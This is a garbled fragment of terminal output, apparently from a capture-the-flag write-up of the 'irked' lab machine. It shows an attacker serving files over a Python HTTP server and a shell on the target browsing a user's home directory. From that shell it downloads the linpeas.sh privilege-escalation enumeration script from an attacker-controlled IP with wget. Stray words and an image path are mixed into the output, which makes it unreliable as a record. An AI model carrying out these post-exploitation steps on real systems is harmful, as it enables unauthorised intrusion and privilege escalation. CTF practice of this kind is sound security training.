 pulkittalwar2611@pulkittalwar2611:~/Desktop/scripts$ python3 -m http.server 8081
Serving HTTP on 0.0.0.0 port 8081 (http://0.0.0.0:8081/) ...
10.10.10.117 - - [04/Jan/2021 05:58:45] "GET /linpeas.sh HTTP/1.1" 200 -
Home
impacket-
master
-rw------- 1 djmardov djmardov 4706 Nov 3 2018 .ICEauthority
drwx------ 3 djmardov djmardov 4096 May 11 2018 .local
drwx------ 4 djmardov djmardov 4096 May 11 2018 .mozilla
drwxr-xr-x 2 djmardov djmardov 4096 May 11 2018 Music
drwxr-xr-x 2 djmardov djmardov 4096 May 11 2018 Pictures
-rw-r--r-- 1 djmardov djmardov 675 May 11 2018 .profile
drwxr-xr-x 2 djmardov djmardov 4096 May 11 2018 Public
drwx------ 2 djmardov djmardov 4096 May 11 2018 .ssh
drwxr-xr-x 2 djmardov djmardov 4096 May 11 2018 Templates
drwxr-xr-x 2 djmardov djmardov 4096 May 11 2018 Videos
ircd@irked:/home/djmardov$ cd Documents
cd Documents
ircd@irked:/home/djmardov/Documents$ ls -la
ls -la
total 16
drwxr-xr-x 2 djmardov djmardov 4096 May 15 2018 .
drwxr-xr-x 18 djmardov djmardov 4096 Nov 3 2018 ..
-rw-r--r-- 1 djmardov djmardov 52 May 16 2018 .backup
-rw------- 1 djmardov djmardov 33 May 15 2018 user.txt
ircd@irked:/home/djmardov/Documents$ cat user.txt
cat user.txt
cat: user.txt: Permission denied
ircd@irked:/home/djmardov/Documents$ cd /tmp
cd /tmp
ircd@irked:/tmp$ wget http://10.10.14.2:8081/linpeas.sh
wget http://10.10.14.2:8081/linpeas.sh
--2021-01-04 06:06:31-- http://10.10.14.2:8081/linpeas.sh
Connecting to 10.10.14.2:8081... connected.
HTTP request sent, awaiting response... 200 OK
Length: 309748 (302K) [text/x-sh]
Saving to: ‘linpeas.sh’
scripts
linpeas.sh 100%[=====================>] 302.49K 393KB/s in 0.8s
2021-01-04 06:06:32 (393 KB/s) - ‘linpeas.sh’ saved [309748/309748]
ircd@irked:/tmp$